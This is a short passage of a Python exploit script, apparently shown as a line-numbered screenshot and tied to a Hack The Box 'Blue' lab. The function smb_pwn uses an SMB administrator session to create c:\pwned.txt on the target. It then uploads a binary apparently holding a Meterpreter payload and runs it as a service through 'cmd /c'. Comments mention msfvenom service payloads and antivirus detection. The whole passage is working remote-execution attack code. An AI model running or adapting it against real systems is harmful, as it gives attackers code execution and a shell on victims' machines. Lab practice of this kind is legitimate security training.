 972 def smb_pwn(conn, arch):
973     smbConn = conn.get_smbconnection()
974
975     print('creating file c:\\pwned.txt on the target')
976     tid2 = smbConn.connectTree('C$')
977     fid2 = smbConn.createFile(tid2, '/pwned.txt')
978     smbConn.closeFile(tid2, fid2)
979     smbConn.disconnectTree(tid2)
980
981     smb_send_file(smbConn, '/root/toolbox/data/writeups/htb.blue/mtrptr.exe', 'C', '/mtrptr.exe')
982     service_exec(conn, r'cmd /c c:\\mtrptr.exe')
983     #smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
984     #service_exec(conn, r'cmd /c copy c:\pwned.txt c:\pwned_exec.txt')
985     # Note: there are many methods to get shell over SMB admin session
986     # a simple method to get shell (but easily to be detected by AV) is
987     # executing binary generated by "msfvenom -f exe-service ..."